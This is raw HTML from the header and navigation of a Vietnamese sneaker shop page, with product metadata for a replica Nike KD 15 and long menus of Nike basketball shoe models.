i{float:none;display:flex}.module-blocks-415 .block-body{display:flex;flex-direction:column}.module-blocks-415 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-415 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-415 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style> <script src="catalog/view/theme/journal3/assets/2eb59963481f6163c7466bba2a573da0.js?v=29291d22" ></script> <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});</script> <meta property="og:type" content="product"/><meta property="og:title" content="Nike KD 15 All Black"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768.jpg"/><meta property="og:url" content="https://neverstopshop.com/"/><meta property="og:description" content="Giày bóng rổ nam NIKE KD 15 ALL BLACK KEVIN DURANT cổ thấp chuyên outdoor và indoor, có sẵn đủ size 40&gt;44 mẫu mới, hàng chuẩn replica 1:1 authentic chính hãng chất lượng cao, giá rẻ tại NeverStopShop.com Basketball Sneakers Shop"/><meta property="product:price:amount" content="1.050.000"/><meta property="product:price:currency" content="vnđ"/><meta name="twitter:card" content="product" /><meta name="twitter:site" content="" /><meta name="twitter:title" content="Nike KD 15 All Black" /><meta name="twitter:description" content="Giày bóng rổ nam NIKE KD 15 ALL BLACK KEVIN DURANT cổ thấp chuyên outdoor và indoor, có sẵn đủ size 40&gt;44 mẫu mới, hàng chuẩn replica 1:1 authentic chính hãng chất lượng cao, giá rẻ tại NeverStopShop.com Basketball Sneakers Shop" /><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768.jpg" /><meta name="twitter:label1" content="Price"><meta name="twitter:data1" content="1.050.000"><meta name="twitter:label2" content="Currency"><meta name="twitter:data2" content="vnđ"> <script type="application/ld+json">{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "NeverStopShop.com",
				  "url" : "https://neverstopshop.com/",
				  "logo" : "https://neverstopshop.com/image/catalog/Logo/NeverStop Logo size lon.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "0768080730",
					  "contactType" : "customer service"
					} ] }</script> </head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>GIỎ HÀNG</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">FACEBOOK</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">INSTAGRAM</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.tiktok.com/@neverstopshop.com" ><span class="links-text">TIKTOK</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">ZALO: 076.8080.730</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-273"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://neverstopshop.com/blog" ><span class="links-text">Tin Sneakers</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://neverstopshop.com/">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 1x, https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 2x" width="1743" height="586" alt="NeverStopShop.com" title="NeverStopShop.com"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Nhập tên/mã sản phẩm bạn muốn tìm ..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://neverstopshop.com/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Đang Xử lý..." class="dropdown-toggle cart-heading" >
<span id="cart-total">0 sản phẩm - 0đ</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Không có sản phẩm trong giỏ hàng!</p></li></ul></div></div></div></div></div><div class="desktop-main-menu-wrapper menu-stretch  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu icon-only " >
<a href="https://neverstopshop.com/" >
<span class="links-text">Home</span>
</a></li><li class="menu-item main-menu-item main-menu-item-3 dropdown flyout drop-menu " >
<a href="https://neverstopshop.com/Giay-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed325572" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed325572"><div id="flyout-menu-696e4fb9f116a" class="flyout-menu flyout-menu-311"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-Fore-1-Low/" >
<span class="links-text">Nike Air Force 1</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-More-Uptempo/" >
<span class="links-text">Nike Air More Uptempo</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Fly-6/" >
<span class="links-text">Nike Zoom Fly 6</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-5 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Giannis Immortality</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed315084" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed315084"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-474"><h3 class="title module-title">Giannis Antetokounmpo</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-2/" >
<span class="links-text">Nike Giannis Immortality 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-3/" >
<span class="links-text">Nike Giannis Immortality 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-4/" >
<span class="links-text">Nike Giannis Immortality 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-6 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Zoom GT</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed315098" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed315098"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-445"><h3 class="title module-title">Nike Zoom GT</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-GT-Run/" >
<span class="links-text">Nike Zoom GT Run</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-1/" >
<span class="links-text">Nike Zoom GT Cut 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-2/" >
<span class="links-text">Nike Zoom GT Cut 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3/" >
<span class="links-text">Nike Zoom GT Cut 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3-Turbo/" >
<span class="links-text">Nike Zoom GT Cut 3 Turbo</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-7 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike KD</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3150a9" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3150a9"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-333"><h3 class="title module-title">Kevin Durant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-KD-7/" >
<span class="links-text">Nike KD 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-KD-10/" >
<span class="links-text">Nike KD 10</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/nike-kd-11/" >
<span class="links-text">Nike KD 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-KD-12/" >
<span class="links-text">Nike KD 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-KD-13/" >
<span class="links-text">Nike KD 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-KD-14/" >
<span class="links-text">Nike KD 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-KD-15-Kevin-Durant/" >
<span class="links-text">Nike KD 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-KD-16-Kevin-Durant/" >
<span class="links-text">Nike KD 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-KD-17-Kevin-Durant/" >
<span class="links-text">Nike KD 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-KD-18-Kevin-Durant/" >
<span class="links-text">Nike KD 18</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-VIII/" >
<span class="links-text">Nike KD Trey 5 VIII</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-X/" >
<span class="links-text">Nike KD Trey 5 X</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-8 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kyrie</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3150b9" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3150b9"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-313"><h3 class="title module-title">Kyrie Irving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-1/" >
<span class="links-text">Nike Kyrie 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-2/" >
<span class="links-text">Nike Kyrie 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-3/" >
<span class="links-text">Nike Kyrie 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-4/" >
<span class="links-text">Nike Kyrie 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5/" >
<span class="links-text">Nike Kyrie 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5-Low/" >
<span class="links-text">Nike Kyrie 5 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-6/" >
<span class="links-text">Nike Kyrie 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-7/" >
<span class="links-text">Nike Kyrie 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-8/" >
<span class="links-text">Nike Kyrie 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-9/" >
<span class="links-text">Nike Kyrie 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-Flytrap-4/" >
<span class="links-text">Nike Kyrie Flytrap 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Ja</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3150ca" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3150ca"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-433"><h3 class="title module-title">Ja Morant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Ja-1/" >
<span class="links-text">Nike Ja 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Ja-2/" >
<span class="links-text">Nike Ja 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Ja-3/" >
<span class="links-text">Nike Ja 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Sabrina</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3150e7" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3150e7"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-465"><h3 class="title module-title">Sabrina Ionescu</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-1/" >
<span class="links-text">Nike Sabrina 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-2/" >
<span class="links-text">Nike Sabrina 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-3/" >
<span class="links-text">Nike Sabrina 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-11 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kobe</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed3150fb" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed3150fb"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-485"><h3 class="title module-title">Kobe Bryant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-6-Protro/" >
<span class="links-text">Nike Kobe 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-11-XI/" >
<span class="links-text">Nike Kobe 11</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-12 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Precision</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed31510b" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed31510b"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-467"><h3 class="title module-title">Nike Precision</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Precision-7/" >
<span class="links-text">Nike Precision 7</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-13 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Book</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed31511c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed31511c"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-470"><h3 class="title module-title">Devin Booker</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Book-1/" >
<span class="links-text">Nike Book 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-14 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Lebron</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed31512d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed31512d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-314"><h3 class="title module-title">Lebron James</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11/" >
<span class="links-text">Nike Lebron 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-12/" >
<span class="links-text">Nike Lebron 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-13/" >
<span class="links-text">Nike Lebron 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-14/" >
<span class="links-text">Nike Lebron 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-15/" >
<span class="links-text">Nike Lebron 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/nike-lebron-16/" >
<span class="links-text">Nike Lebron 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-17/" >
<span class="links-text">Nike Lebron 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19/" >
<span class="links-text">Nike Lebron 19</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19-Low/" >
<span class="links-text">Nike Lebron 19 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-20/" >
<span class="links-text">Nike Lebron 20</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-21/" >
<span class="links-text">Nike Lebron 21</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-22/" >
<span class="links-text">Nike Lebron 22</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Lebron-NXXT-Gen/" >
<span class="links-text">Nike Lebron NXXT Gen</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Soldier-13/" >
<span class="links-text">Nike Lebron Soldier 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/nike-lebron-soldier-12/" >
<span class="links-text">Nike Lebron Soldier 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Ambassador-13/" >
<span class="links-text">Nike Lebron Ambassador 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-TR-1/" >
<span class="links-text">Nike Lebron TR 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-15 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Jordan</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed31513d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed31513d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-312"><h3 class="title module-title">Michael Jordan</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1/" >
<span class="links-text">Nike Jordan 1 High</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1-Low/" >
<span class="links-text">Nike Jordan 1 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-3/" >
<span class="links-text">Nike Jordan 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4/" >
<span class="links-text">Nike Jordan 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-5/" >
<span class="links-text">Nike Jordan 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-6/" >
<span class="links-text">Nike Jordan 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-7/" >
<span class="links-text">Nike Jordan 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11/" >
<span class="links-text">Nike Jordan 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-32/" >
<span class="links-text">Nike Jordan 32</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/nike-jordan-33/" >
<span class="links-text">Nike Jordan 33</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-37/" >
<span class="links-text">Nike Jordan 37</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-1/" >
<span class="links-text">Nike Jordan Tatum 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-2/" >
<span class="links-text">Nike Jordan Tatum 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Luka-4/" >
<span class="links-text">Nike Jordan Luka 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-16 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike PG</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed31514d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed31514d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-381"><h3 class="title module-title">Paul George</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/nike-pg-2-5/" >
<span class="links-text">Nike PG 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-PG-3.0/" >
<span class="links-text">Nike PG 3.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-PG-5.0-Paul-George/" >
<span class="links-text">Nike PG 5.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-PG-6.0-Paul-George/" >
<span class="links-text">Nike PG 6.0</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-17 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Pegasus</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e8ed31515c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696e8ed31515c"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-479"><h3 class="title module-title">Nike Pegasus</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-Pegasus-35-Turbo/" >
<span class="links-text">Nike Pegasus 35 Turbo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Pegasus-41/" >
<span class="links-text">Nike Pegasus 41</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-ZoomX-Pegasus-Plus/" >
<span class="links-text">Nike ZoomX Pegasus Plus</span>
